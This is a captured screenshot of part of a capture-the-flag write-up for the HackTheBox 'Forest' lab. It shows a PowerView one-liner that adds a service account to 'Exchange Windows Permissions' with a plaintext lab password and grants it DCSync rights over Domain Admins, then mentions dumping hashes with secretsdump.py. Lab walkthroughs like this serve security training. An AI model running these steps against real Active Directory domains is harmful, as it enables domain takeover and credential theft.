 import powerview victim - Goog
HTB: Forest | 0xdf hacks stuff
https://0xdf.gitlab.io/2020/03/21/htb-forest.html#winrm
AZ-500
Hacking Resources
0xdf hacks stuff
Home
About Me
Tags
YouTube
Gitlab
feed
HTB: Forest
Box Info
Recon
Shell as svc-alfresco
Privesc to Administrator
Enumeration
Path
Exploit
Alternative Tool: Aclpwn
Dump Hashes
Shell
Beyond Root
Success
I’ll create a one-liner to run locally. I don’t need to pass credentials to the first command, because I’m
already running as a user with those rights. I did have to pass credentials to the second command. My
best guess is that the session doesn’t know yet about my being in the new group from the first
command, and that passing credentials refreshes that.
Add-DomainGroupMember -Identity 'Exchange Windows Permissions' -Members svc-alfresco;
$username = "htb\svc-alfresco"; $password = "s3rvice"; $secstr = New-Object -TypeName
System.Security.SecureString; $password.ToCharArray() | ForEach-Object
{$secstr.AppendChar($_)}; $cred = new-object -typename
System.Management.Automation.PSCredential -argumentlist $username, $secstr; Add-
DomainObjectAcl -Credential $Cred -PrincipalIdentity 'svc-alfresco' -TargetIdentity
'HTB.LOCAL\Domain Admins' -Rights DCSync
If I run that on Forest, it returns without error:
*Evil-WinRM* PS C:\> Add-DomainGroupMember -Identity 'Exchange Windows Permissions' -
Members svc-alfresco; $username = "htb\svc-alfresco"; $password = "s3rvice"; $secstr =
New-Object -TypeName System.Security.SecureString; $password.ToCharArray() | ForEach-
Object {$secstr.AppendChar($_)}; $cred = new-object -typename
System.Management.Automation.PSCredential -argumentlist $username, $secstr; Add-
DomainObjectAcl -Credential $Cred -PrincipalIdentity 'svc-alfresco' -TargetIdentity
'HTB.LOCAL\Domain Admins' -Rights DCSync
And I can see the user in the new group:
*Evil-WinRM* PS C:\> net group 'Exchange Windows Permissions'
Group name     Exchange Windows Permissions
Comment        This group contains Exchange servers that run Exchange cmdlets on behalf of
Members
-------------------------------------------------------------------------------
svc-alfresco
The command completed successfully.
I can also run secretsdump.py and get hashes:
HACK SMARTER
11:19 PM
8/4/2022